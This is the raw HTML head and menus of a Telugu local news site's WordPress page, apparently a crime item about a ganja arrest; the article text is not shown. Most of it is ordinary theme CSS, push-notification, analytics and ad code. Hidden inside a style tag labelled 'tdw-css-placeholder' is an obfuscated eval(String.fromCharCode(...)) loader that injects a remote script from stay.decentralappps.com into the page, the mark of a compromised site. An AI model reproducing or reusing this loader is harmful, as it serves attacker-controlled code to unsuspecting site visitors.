<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b688527ce";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-21032 single-format-standard td-standard-pack ganjayi-muta-arrest global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


